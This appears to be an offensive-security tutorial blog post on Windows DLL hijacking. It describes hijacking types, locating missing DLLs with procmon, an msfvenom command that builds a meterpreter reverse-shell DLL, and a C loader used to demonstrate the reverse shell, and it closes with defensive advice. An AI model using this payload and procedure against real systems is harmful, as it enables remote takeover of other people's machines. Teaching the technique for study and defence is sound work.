DLL Hijacking
Offensive Windows
Introduction
DLL hijacking, also known as DLL preloading or DLL side-loading, is an attack technique where an attacker tricks a program into loading a malicious DLL instead of the intended one. This can lead to the execution of unauthorized code and potential security breaches.
Through DLL hijacking, an attacker can achieve various malicious objectives, including:
Arbitrary Code Execution: By replacing a legitimate DLL with a malicious one, the attacker can execute arbitrary code within the context of the targeted application or system.
Privilege Escalation: If the targeted application or service runs with elevated privileges, DLL hijacking can be used to gain those privileges, allowing the attacker to perform unauthorized actions.
Information Theft: The malicious DLL can be designed to log keystrokes, capture sensitive information, or intercept data flowing between applications and the system.
Persistence: DLL hijacking can be leveraged to establish persistence on a compromised system, ensuring that the malicious code is executed every time the targeted application or system restarts.
Remote Access: By executing malicious code, the attacker can gain unauthorized remote access to the compromised system, enabling them to control and manipulate it remotely.
Malware Delivery: DLL hijacking can be used as an initial step in delivering malware onto a system. The malicious DLL can serve as a dropper or downloader for additional malware components.
Types
There are several types of DLL hijacking techniques that attackers can employ. Here are some common types:
DLL Search Order Hijacking: This occurs when an attacker places a malicious DLL in a directory that is searched by an application before the legitimate directory. The attacker takes advantage of the search order to trick the application into loading the malicious DLL.
DLL Side-Loading: In this technique, an attacker targets an application that loads a DLL with a specific name but does not specify the full path to the DLL. The attacker places a malicious DLL with the same name in a different location that the application searches, causing it to load the malicious DLL instead.
Phantom DLL Hijacking: This type of hijacking exploits the Dynamic-Link Library Search Order feature on Windows systems. The attacker creates a directory with a name similar to a legitimate DLL that the application requires. The application searches for the DLL in the attacker-controlled directory and loads the malicious DLL instead.
COM Hijacking: Component Object Model (COM) is a Microsoft technology used for inter-process communication. Attackers can hijack the loading of COM objects by placing a malicious DLL with a specific name in a location that the system searches. When a legitimate application tries to instantiate the COM object, it inadvertently loads the malicious DLL.
Delay-Load Hijacking: Some applications use delay-loading of DLLs, meaning they only load the DLL when it is explicitly required. Attackers can exploit this behavior by providing a malicious DLL with the same name and placing it in a directory that is searched earlier in the search order.
Execution
Finding missing DLLs
In order to find missing DLLs inside the system is by using the tool called procmon(https://docs.microsoft.com/en-us/sysinternals/downloads/procmon) using those 2 filters:


By clicking Apply you will see in the File System Activity missing DLLs.

In order to find the missing DLLs inside a specific executable you will need to add another filter:
Process Name -> is -> AND THE NAME OF THE PROCESS YOU ARE INTERESTED INExploitation
Firstly we will need to generate a malicious DLL that we will load and execute in order to get remote access.
In order to do so we will generate the DLL using msfvenom which is a standalone payload generator:
msfvenom -p windows/x64/meterpreter_reverse_http LHOST=IP LPORT=443 -f dll > malicious.dllNow in order to showcase the DLL Hijacking technique we will create our own executable that will try to load a DLL :
#include <windows.h>
#include <stdio.h>
// Compile with: i686-w64-mingw32-gcc-win32 loader.c -o loader.exe
int main(void) {
HINSTANCE hDll;
hDll = LoadLibrary(TEXT("ischyr_dll.dll"));
if(hDll != NULL) {
printf("DLL was found!\n");
} else {
printf("DLL not found !\n");
}
return 0;
}By applying the filters we can see that the executable it’s trying to load ischyr_dll.dll but the DLL is not found:

So we can hijack the program by downloading our malicious DLL to a writeable location from where the program it’s trying to load it, in our case we can put it in the Payloads directory.
The important thing is that the malicious DLL needs to be named the same as the one that the program it’s trying to load.
So as we can see we successfully got a reverse shell using meterpreter by using .\loader.exe
NOTE: THIS ONLY WORKS IF WINDOWS DEFENDER IS DISABLED
In conclusion, DLL hijacking poses a significant threat to the security of systems and applications. Attackers exploit vulnerabilities in the DLL loading process, tricking applications into loading malicious DLLs instead of legitimate ones. This can lead to arbitrary code execution, privilege escalation, information theft, and unauthorized access to systems.
To defend against DLL hijacking attacks, developers must implement secure DLL loading procedures. This includes specifying the full path to DLLs, avoiding assumptions about DLL search order, and utilizing secure programming techniques like DLL manifests. Regular software updates and the prompt application of security patches are also essential to address known vulnerabilities.